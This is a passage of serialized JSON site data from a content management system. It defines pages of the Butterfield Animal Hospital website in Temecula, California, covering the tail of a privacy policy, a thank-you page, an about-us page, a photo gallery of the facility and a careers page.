laws.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Design, implement, and promote NVA’s diversity and inclusion programs.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Perform workforce analytics, data analytics, and benchmarking.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ensure accurate time records.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Provide employees access to certain NVA facilities and equipment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ensure compliance with NVA information systems policies and procedures.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Enhance employee productivity and adherence to the NVA's policies.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with workplace safety obligations and improve safety of employees, customers, and the public regarding use of the NVA property and equipment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with record retention policies and legal requirements.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with applicable state and federal laws, including any reporting obligations.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with court orders, including garnishment orders and subpoenas.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null}]}},{"__typename":"Mailchimp","name":"JOTFORM - MASTER - Privacy Policy USA","embedCode":null,"jotFormLink":"https://nva.jotform.com/231796896462979"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4byxMKGA267VSbCcOQq3tY"},"url":"/thank-you","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Thank You","metaDescription":"Thank you for your submission. We look forward to providing you and your pets the best customer service.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"wrARlsLCGfksJU4CELMMz"},"name":"MASTER - Thank You!","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Thank You!","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"We have received your submission.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2mNzUaZyGT5aDZLUO96Vgt"},"url":"/about-us","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Quality Veterinary Care in Temecula, CA","metaDescription":"Butterfield Animal Hospital is an animal office in Temecula, CA proudly serving dogs and cats.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4BmfhJ0VAQ0jbLCbG4S69J"},"name":"SECONDARY HERO - Butterfield Animal Hospital 1075 - About Us","title":"About Us","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3a2ZDE8mdePfT3ntYi0ol7"},"name":"IMAGE CONTAINER - NVA - MASTER - SECONDARY HERO - OUTDOOR - Dogs Running Outside in an Open Grass Field","title":null,"altText":"Dogs Running Outside in an Open Grass Field","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY HERO - OUTDOOR - Dogs Running Outside in an Open Grass Field","url":"https://images.ctfassets.net/rt5zmd3ipxai/7c0qOz94YaElIjeKMKCNjN/44aa17e8f4d16bf4e1affd6c9a2c69dc/NVA_-_MASTER_-_SECONDARY_HERO_-_OUTDOOR_-_Dogs_Running_Outside_in_an_Open_Grass_Field.jpg","size":185177,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY MOBILE HERO - OUTDOOR - Dogs Running Outside in an Open Grass Field","url":"https://images.ctfassets.net/rt5zmd3ipxai/2Z2dXo0hC27uuZNPIduZds/e806ddadb81ac25b2e299b5cd73341ad/NVA_-_MASTER_-_SECONDARY_MOBILE_HERO_-_OUTDOOR_-_Dogs_Running_Outside_in_an_Open_Grass_Field.jpg","size":203117,"width":1006,"height":528,"contentType":"image/jpeg"}},"fontColor":"Light","anchorLink":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6hXnZLT11WFlCI0K0mxrZJ"},"name":"60-40 - Butterfield Animal Hospital 1075 - About Us ","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2mNzUaZyGT5aDZLUO96Vgt"}}]}},"variation":"Variation-A","headline":"Who We Are","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Default","bottomPadding":"Default","shortText":{"__typename":"PanelShortText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Butterfield Animal Hospital is proud to be dedicated to providing the highest level of veterinary medicine along with friendly, compassionate service.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We believe in treating every patient as if they were our own pet and giving them the same loving attention and care. We are a group of highly trained, experienced animal lovers who are devoted to giving our patients the best care possible.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Please check our photo gallery to get to know our facility better.","marks":[],"data":{}}]}]},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1I0xVrGEVOrSqshf1q0Mle"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Exterior of Butterfield Animal Hospital ","title":null,"altText":"Exterior of Butterfield Animal Hospital ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Exterior of Butterfield Animal Hospital ","url":"https://images.ctfassets.net/rt5zmd3ipxai/VW1rfHWpwPAWtxvBc1q0V/fefe16238676c48d99c4eb550a4e04e3/IMAGE_CONTAINER_-_Butterfield_Animal_Hospital_1075_-_Exterior_of_Butterfield_Animal_Hospital.jpg","size":195684,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"3aHncdVDtuw9CWS3mKEPbk"},"dataAnalyticsValue":null,"label":"View Our Gallery","ariaLabel":null,"url":"/gallery","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - Gallery [View Our Gallery]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"88R8eatHzM9r8PQq49ur2"},"name":"60-40 - Butterfield Animal Hospital 1075 - About Us - Meet Our Team","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2mNzUaZyGT5aDZLUO96Vgt"}}]}},"variation":"Variation-B","headline":"Learn More About Our Team!","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Default","bottomPadding":"Default","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The team at Butterfield Animal Hospital is comprised of highly trained and experienced animal health professionals who have a genuine love for working with pets. Our staff treats every patient with the highest quality of medical care as well as a gentle touch.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7pcGBEg4nVSoRA4qvdrdqW"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - CLINIC - Small Dog Wearing a Green Stethoscope","title":null,"altText":"Small Dog Wearing a Green Stethoscope","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - CLINIC - Small Dog Wearing a Green Stethoscope","url":"https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg","size":198188,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"dataAnalyticsValue":null,"label":"Meet Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff [Meet Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1kFpuCf0N3xT6C28LYgL3f"},"url":"/gallery","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Our Animal Hospital","metaDescription":"Take a virtual tour of our animal hospital in Temecula, CA and see what Butterfield Animal Hospital has to offer.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6iSnEflOgTKuJVIb4HXGVZ"},"name":"SECONDARY HERO - MASTER Nature - Gallery - Dog - Black - Flowers","title":"Gallery","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3tRmU6eRjQFLIOpS12WjAf"},"name":"IMAGE CONTAINER - MASTER Nature - Dog - Black - Flowers","title":null,"altText":"Black dog lying in yellow flowers","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER Nature - Dog - Black - Flowers","url":"https://images.ctfassets.net/rt5zmd3ipxai/2J9yUpdweACe2nBlgwIwQB/2a837df47092e7ac404145b85deebf00/NVA-Dog-Flowers.png","size":1137926,"width":1600,"height":439,"contentType":"image/png"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}},{"__typename":"Gallery","name":"GALLERY - Butterfield Animal Hospital 1075 - Gallery","sectionHeadline":null,"fontColor":null,"cta":null,"bodyText":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"woodgrainLightTan","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"tileCollection":{"__typename":"GalleryTileCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7MnwF4YKknmf0twxYpwBZY"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Butterfield Animal Hospital","title":"Butterfield Animal Hospital","altText":"Front View of Butterfield Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Front View of Butterfield Animal Hospital","url":"https://images.ctfassets.net/rt5zmd3ipxai/2HyKw2vLq8sYo9eB77glSL/782fa18acfafd668c07d024c7fb32736/Front_View_of_Butterfield_Animal_Hospital.png","size":607845,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"7azZOUvsCL7vCksVQOdaPK"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Butterfield Animal Hospital and Sign","title":null,"altText":"Butterfield Animal Hospital and Sign","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Butterfield Animal Hospital and Sign","url":"https://images.ctfassets.net/rt5zmd3ipxai/2jhELlJTabb19xfQLBBoFg/1a10156995401edbfdb35e63cca65beb/Butterfield_Animal_Hospital_and_Sign.png","size":1249323,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"6Cpb1lGvEGXG1enragFjd6"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Waiting Room","title":null,"altText":"Waiting Room","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Waiting Room","url":"https://images.ctfassets.net/rt5zmd3ipxai/70dCfI1xQAmwSmICOirpTJ/c541adcb68eab657d9dcca1434715405/Waiting_Room.png","size":903377,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"4VEtxqBj9MvqM2lHjxqYDU"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Front Desk","title":null,"altText":"Front Desk","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Front Desk","url":"https://images.ctfassets.net/rt5zmd3ipxai/3RNCB7PlZQimoDeyoVvhpC/7844e3dc9b6bac4f7e62cdc32f112941/Front_Desk.png","size":853693,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"5YyphsTkdDiF9HRGvp9n6Z"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Center Staff Station","title":null,"altText":"Center Staff Station","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Center Staff Station","url":"https://images.ctfassets.net/rt5zmd3ipxai/yLE4z7S0UbuUeuC2EsEql/29dc976d03318584a5cc382a85333a03/Center_Staff_Station.png","size":787698,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"3qhf4TELGbwf20pUPSDeAd"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Staff Breakroom","title":null,"altText":"Staff Breakroom","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Staff Breakroom","url":"https://images.ctfassets.net/rt5zmd3ipxai/4OG03np5njYraj2WamBqPu/c14e86f97115d414f73bba991d30b196/Staff_Breakroom.png","size":628491,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"7zKbfz4gR7qGXqa2a3PtLk"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Staff's Desks","title":null,"altText":"Staff's Desks","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Staff's Desks","url":"https://images.ctfassets.net/rt5zmd3ipxai/yAxjPiCSRfdDLpIkq0B7O/24231d33fa016a6a32a04ae97e9ac400/Staff-s_Desks.png","size":891876,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"1Q90TdsKg9w72iN2eADWBI"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Kennels","title":null,"altText":"Kennels","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Kennels","url":"https://images.ctfassets.net/rt5zmd3ipxai/6v871MNLk3ocyrT8ZkbZ9v/8c4a74d978f9d65e4766818a9b4559ef/Kennels.png","size":885120,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"3MEqUwZHOf4TRGLaGJB62e"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Hallway","title":null,"altText":"Hallway","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Hallway","url":"https://images.ctfassets.net/rt5zmd3ipxai/3p7DiBeUNonoDcndoPf8cL/fba6a6af648e47c6a3e56f9cb993e595/Hallway.png","size":689426,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"oCZYYlyrLRPVaGkyALVCs"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Office Room","title":null,"altText":"Office Room","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Office Room","url":"https://images.ctfassets.net/rt5zmd3ipxai/42KIcAauHW95PxdR24EaHv/59852e7576aa40ba595f9689a85720ee/Office_Room.png","size":346680,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"1T8PvqgK6YlUcLDESGQwRz"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Team Member's Desk","title":null,"altText":"Team Member's Desk","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Team Member's Desk","url":"https://images.ctfassets.net/rt5zmd3ipxai/5YXiUzLFeGoXyvoKlKH4CY/5538094355501905ba02d95ef72311f4/Team_Member-s_Desk.png","size":791294,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"1Lqa4kU7YLmZS3QFi2BcZo"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Window View of Kennels","title":null,"altText":"Window View of Kennels","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Window View of Kennels","url":"https://images.ctfassets.net/rt5zmd3ipxai/yextR45BHRxyWhtClqfK0/2f6fd5bbc2b05dfcac91a9d280c7bfe0/Window_View_to_Kennels.png","size":670280,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"440XlyfaKPU1WTYMirrt47"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Large Kennels","title":null,"altText":"Large Kennels","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Large Kennels","url":"https://images.ctfassets.net/rt5zmd3ipxai/2PXZc5BPxv6WjwT2MFSnbp/5862ac3a16bea652ec7c932ac195cc4f/Large_Kennels.png","size":864005,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"5MoxjQGbv8Hktk1TZO4GUH"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Radiography Room","title":null,"altText":"Radiography Room","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Radiography Room","url":"https://images.ctfassets.net/rt5zmd3ipxai/3ARU0QX2fSt5mT89XZ1wpK/2dc6649801f25e68975d6acc8360d7f1/Radiography_Room.png","size":707159,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"3tpz0bYilebbDAfKiJZAJi"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Multiple Check-up Tables","title":null,"altText":"Multiple Check-up Tables","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Multiple Check-up Tables","url":"https://images.ctfassets.net/rt5zmd3ipxai/7oA6qaa5WrGDOKLpFnqmeO/6cf278fe131f2d4539162a8ed597f9e1/Multiple_Check-up_Tables.png","size":890555,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"1fjCC379SBaZY6HbzjG2K7"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Center Examination Tables","title":null,"altText":"Center Examination Tables","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Examination Tables","url":"https://images.ctfassets.net/rt5zmd3ipxai/6iylp93vLzxZXQldVatgBm/e477e58a045b42d94979144ea2849f60/Examination_Tables.png","size":756752,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"5gC7pV12YtfKam7mYq3ubn"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Examination Table","title":null,"altText":"Examination Table","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Examination Table","url":"https://images.ctfassets.net/rt5zmd3ipxai/431Fqw2NVLGFiXa9ZNF7LS/97a88c8792bbaf1ccfb602cbe3f06775/Examination_Table.png","size":801197,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"32S4LX80TfwxMHVTJp1I4I"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Operation Room","title":null,"altText":"Operation Room","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Operation Room","url":"https://images.ctfassets.net/rt5zmd3ipxai/TzoEpJXJiSwO6SFxwRKbd/b32deff645e7e5420e3c33e310774ac5/Operation_Room.png","size":815990,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"6DnGNPJOV3rgsMXPOdRQoh"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Operation Room #2","title":null,"altText":"Operation Room #2","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Operation Room #2","url":"https://images.ctfassets.net/rt5zmd3ipxai/1IQAi1xP1AcAy26cuh6Q60/85823fbffad94c2a5cfb612188e0e34a/Operation_Room_-2.png","size":846879,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"KTtaBSjLZTQAS8rikOdDC"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Team Members' Desks","title":null,"altText":"Team Members' Desks","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Team Members's Desks","url":"https://images.ctfassets.net/rt5zmd3ipxai/13COMUIqz74CYAV5ZeLNDZ/d10a5fec134c0b0bab417ea22158426b/Team_Members-s_Desks.png","size":805249,"width":925,"height":900,"contentType":"image/png"},"mobileImage":null}]},"videoTileCollection":{"__typename":"GalleryVideoTileCollection","items":[]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7MXybZUCk391KCKNprS2RO"},"url":"/careers","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Veterinarian Careers in Temecula, CA","metaDescription":"At Butterfield Animal Hospital, we are happy to accept resumes from enthusiastic, hard-working, veterinary health care professionals. Contact us to learn more today!","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4uk1le6WQqAwMs3hHsdpZ9"},"name":"SECONDARY HERO - MASTER Nature - Careers - Dog standing in a field","title":"Careers","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"686GIm28XPi2BZdd1f6Iit"},"name":"IMAGE CONTAINER - MASTER Nature - Careers - Dog standing in a field","title":null,"altText":"Dog standing in a field","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER Nature - Careers - Dog standing in a field","url":"https://images.ctfassets.net/rt5zmd3ipxai/6oIXRyKLRiQNJyZUGavhpi/9c9cfa5acced4dea5a1fa09430409e70/SECONDARYHERO-Dog-Grass-Collar.png","size":815545,"width":1366,"height":400,"contentType":"image/png"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7l3Xn8CywaTqJJLt4UAFvP"},"name":"PROMO BANNER - Butterfield Animal Hospital 1075 - View Our Open Positions Below and Apply Today!","fontColor":"Dark","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7MXybZUCk391KCKNprS2RO"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"View Our Open Positions Below and Apply Today!","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3Ls3XgEbApyBrZwF0Mztq4"},"dataAnalyticsValue":null,"label":"Experienced Veterinarian","ariaLabel":null,"url":"https://careers.ethosvet.com/jobs/JobDetail?jobId=27859","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - Experienced Veterinarian","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7LGil9OQF6Ogtzd27IMbr8"},"name":"60-40 - Butterfield Animal Hospital 1075 - Careers","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7MXybZUCk391KCKNprS2RO"}}]}},"variation":"Variation-A","headline":"Employment Opportunities","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Default","bottomPadding":"Default","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We are currently accepting resumes from enthusiastic, hard-working people who wish to join our team of experienced veterinary health care professionals. We are an equal opportunity employer and, as a member of our team, you'll learn, grow, and utilize all of your skills in the animal health care 